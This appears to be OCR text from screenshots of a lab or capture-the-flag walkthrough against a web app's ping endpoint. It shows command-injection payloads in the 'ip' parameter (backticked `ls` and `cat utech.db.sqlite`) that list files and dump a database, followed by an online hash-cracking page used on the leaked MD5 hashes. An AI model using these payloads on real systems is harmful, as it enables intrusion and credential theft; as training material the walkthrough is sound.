 Mozilla Firefox (Private Browsing)
10.10.61.233:8081/ping?ip=
10.10.61.233:8081/ping?ip=10.10.61.233
PING 10.10.61.233 (10.10.61.233) 56(84) bytes of data. 64 bytes from 10.10.61.233: icmp_seq=1 ttl=64 time=0.028 ms --- 10.10.61.233 ping statistics --- 1
packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
Mozilla Firefox (Private Browsing)
10.10.61.233:8081/ping?ip=
10.10.61.233:8081/ping?ip=`ls`
ping: utech.db.sqlite: Name or service not known
Mozilla Firefox (Private Browsing)
10.10.61.233:8081/ping?ip=
10.10.61.233:8081/ping?ip=`cat utech.db.sqlite`
ping: ) ���( : Parameter string not correctly encoded
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
CrackStation - Online Pa
https://crackstation.net
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
md5
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.